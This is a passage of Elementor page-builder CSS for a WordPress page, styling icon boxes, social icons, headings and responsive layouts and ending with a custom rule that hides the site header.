.elementor-element.elementor-element-467e0b7.elementor-view-framed .elementor-icon, .elementor-402 .elementor-element.elementor-element-467e0b7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-467e0b7 .elementor-icon{font-size:20px;}.elementor-402 .elementor-element.elementor-element-467e0b7 .elementor-icon-box-title{color:#ffffff;}.elementor-402 .elementor-element.elementor-element-467e0b7 .elementor-icon-box-title, .elementor-402 .elementor-element.elementor-element-467e0b7 .elementor-icon-box-title a{font-family:"Rammetto One", Sans-serif;font-size:16px;font-weight:normal;text-transform:uppercase;line-height:1em;}.elementor-402 .elementor-element.elementor-element-467e0b7 .elementor-icon-box-description{color:#ffffff;font-family:"Roboto Slab", Sans-serif;font-size:19px;line-height:1em;}.elementor-402 .elementor-element.elementor-element-4082723f .elementor-icon-box-wrapper{text-align:left;}.elementor-402 .elementor-element.elementor-element-4082723f{--icon-box-icon-margin:15px;}.elementor-402 .elementor-element.elementor-element-4082723f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-4082723f.elementor-view-framed .elementor-icon, .elementor-402 .elementor-element.elementor-element-4082723f.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-4082723f .elementor-icon{font-size:20px;}.elementor-402 .elementor-element.elementor-element-4082723f .elementor-icon-box-title{color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-4082723f .elementor-icon-box-title, .elementor-402 .elementor-element.elementor-element-4082723f .elementor-icon-box-title a{font-family:"Rammetto One", Sans-serif;font-size:16px;font-weight:normal;text-transform:uppercase;line-height:1em;}.elementor-402 .elementor-element.elementor-element-4082723f .elementor-icon-box-description{color:#ffffff;font-family:"Roboto Slab", Sans-serif;font-size:19px;line-height:1em;}.elementor-402 .elementor-element.elementor-element-404ae7e8 .elementor-icon-box-wrapper{text-align:left;}.elementor-402 .elementor-element.elementor-element-404ae7e8{--icon-box-icon-margin:15px;}.elementor-402 .elementor-element.elementor-element-404ae7e8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-404ae7e8.elementor-view-framed .elementor-icon, .elementor-402 .elementor-element.elementor-element-404ae7e8.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-404ae7e8 .elementor-icon{font-size:20px;}.elementor-402 .elementor-element.elementor-element-404ae7e8 .elementor-icon-box-title{color:#ffffff;}.elementor-402 .elementor-element.elementor-element-404ae7e8 .elementor-icon-box-title, .elementor-402 .elementor-element.elementor-element-404ae7e8 .elementor-icon-box-title a{font-family:"Rammetto One", Sans-serif;font-size:16px;font-weight:normal;text-transform:uppercase;line-height:1em;}.elementor-402 .elementor-element.elementor-element-404ae7e8 .elementor-icon-box-description{color:#ffffff;font-family:"Roboto Slab", Sans-serif;font-size:19px;line-height:1em;}.elementor-402 .elementor-element.elementor-element-e31aaff > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-402 .elementor-element.elementor-element-e31aaff img{width:66%;}.elementor-402 .elementor-element.elementor-element-bf2ec60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-402 .elementor-element.elementor-element-bf2ec60{--icon-box-icon-margin:0px;}.elementor-402 .elementor-element.elementor-element-bf2ec60 .elementor-icon-box-title{margin-bottom:4px;color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-bf2ec60.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-bf2ec60.elementor-view-framed .elementor-icon, .elementor-402 .elementor-element.elementor-element-bf2ec60.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-bf2ec60 .elementor-icon-box-title, .elementor-402 .elementor-element.elementor-element-bf2ec60 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:21px;font-weight:600;}.elementor-402 .elementor-element.elementor-element-bf2ec60 .elementor-icon-box-description{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-402 .elementor-element.elementor-element-2231f93a:not(.elementor-motion-effects-element-type-background), .elementor-402 .elementor-element.elementor-element-2231f93a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7666a26 );}.elementor-402 .elementor-element.elementor-element-2231f93a > .elementor-container{max-width:1760px;}.elementor-402 .elementor-element.elementor-element-2231f93a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-402 .elementor-element.elementor-element-2231f93a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-402 .elementor-element.elementor-element-74f9a7cb{--grid-template-columns:repeat(0, auto);--icon-size:31px;--grid-column-gap:11px;--grid-row-gap:2px;}.elementor-402 .elementor-element.elementor-element-74f9a7cb .elementor-widget-container{text-align:center;}.elementor-402 .elementor-element.elementor-element-74f9a7cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-402 .elementor-element.elementor-element-74f9a7cb .elementor-social-icon{background-color:var( --e-global-color-7666a26 );--icon-padding:0.2em;}.elementor-402 .elementor-element.elementor-element-74f9a7cb .elementor-social-icon i{color:#FFFFFF;}.elementor-402 .elementor-element.elementor-element-74f9a7cb .elementor-social-icon svg{fill:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-402 .elementor-element.elementor-element-6bdf1193 > .elementor-widget-container{margin:-20px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-402 .elementor-element.elementor-element-6bdf1193{text-align:center;font-family:"Karla", Sans-serif;font-size:15px;color:#ffffff;}.elementor-402 .elementor-element.elementor-element-9989753 > .elementor-widget-container{margin:-10px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-402 .elementor-element.elementor-element-9989753{text-align:center;}.elementor-402 .elementor-element.elementor-element-9989753 .elementor-heading-title{font-size:13px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:1025px){.elementor-402 .elementor-element.elementor-element-7bcb5a65:not(.elementor-motion-effects-element-type-background), .elementor-402 .elementor-element.elementor-element-7bcb5a65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-402 .elementor-element.elementor-element-c5bff9a{margin-top:30px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-402 .elementor-element.elementor-element-6044ad89{text-align:center;}.elementor-402 .elementor-element.elementor-element-2231f93a{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-402 .elementor-element.elementor-element-209c72af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-402 .elementor-element.elementor-element-209c72af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-402 .elementor-element.elementor-element-6bdf1193{text-align:center;}}@media(max-width:767px){.elementor-402 .elementor-element.elementor-element-1f240584 .elementor-heading-title{font-size:39px;}.elementor-402 .elementor-element.elementor-element-4467c15.elementor-arrows-yes .elementor-main-swiper{width:calc( 347px - 40px );}.elementor-402 .elementor-element.elementor-element-4467c15 .elementor-main-swiper{width:347px;}.elementor-402 .elementor-element.elementor-element-d1ccecb .elementor-heading-title{font-size:25px;}.elementor-402 .elementor-element.elementor-element-3f356912 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-402 .elementor-element.elementor-element-467e0b7 .elementor-icon-box-wrapper{text-align:center;}.elementor-402 .elementor-element.elementor-element-60acd7df > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-402 .elementor-element.elementor-element-4082723f .elementor-icon-box-wrapper{text-align:center;}.elementor-402 .elementor-element.elementor-element-404ae7e8 .elementor-icon-box-wrapper{text-align:center;}.elementor-402 .elementor-element.elementor-element-e31aaff img{width:95%;}.elementor-402 .elementor-element.elementor-element-7546959{width:50%;}.elementor-402 .elementor-element.elementor-element-94c5e51{width:50%;}.elementor-402 .elementor-element.elementor-element-755926d{width:50%;}.elementor-402 .elementor-element.elementor-element-1b507f9{width:50%;}.elementor-402 .elementor-element.elementor-element-bf2ec60 .elementor-icon-box-title, .elementor-402 .elementor-element.elementor-element-bf2ec60 .elementor-icon-box-title a{font-size:14px;}.elementor-402 .elementor-element.elementor-element-bf2ec60 .elementor-icon-box-description{font-size:12px;}.elementor-402 .elementor-element.elementor-element-2231f93a{padding:0px 0px 0px 0px;}.elementor-402 .elementor-element.elementor-element-6bdf1193 > .elementor-widget-container{margin:-20px 0px -20px 0px;}.elementor-402 .elementor-element.elementor-element-6bdf1193{font-size:14px;}}/* Start custom CSS */.site-header {
    display:none;
}/* End custom CSS */